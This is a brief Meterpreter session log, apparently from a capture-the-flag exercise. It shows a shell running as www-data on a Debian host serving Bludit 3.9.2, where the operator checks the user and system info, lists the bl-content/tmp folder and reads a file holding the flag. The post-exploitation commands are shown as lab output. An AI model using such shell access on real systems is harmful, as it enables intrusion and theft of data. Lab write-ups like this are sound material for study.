 meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer    : desktop
OS          : Linux desktop 4.19.0-25-amd64 #1 SMP Debian 4.19.289-2 (2023-08-08
) x86_64
Meterpreter : php/linux
meterpreter > pwd
/var/www/bludit-3-9-2/bl-content/tmp
meterpreter > ls
Listing: /var/www/bludit-3-9-2/bl-content/tmp
=============================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100750/rwxr-x---  27    fil   2024-02-24 06:43:57 +0000  confidential
040755/rwxr-xr-x  4096  dir   2024-03-10 12:01:24 +0000  thumbnails
meterpreter > cat confidential
flag{avgases chiastolites}
meterpreter >